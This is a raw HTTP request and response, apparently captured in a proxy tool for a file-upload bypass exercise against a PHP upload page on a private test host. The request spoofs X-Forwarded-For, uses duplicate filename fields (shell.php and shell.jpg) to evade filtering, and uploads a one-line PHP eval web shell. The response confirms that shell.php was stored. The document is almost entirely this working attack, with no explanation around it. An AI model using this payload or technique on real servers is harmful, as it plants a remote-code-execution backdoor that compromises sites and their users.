 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php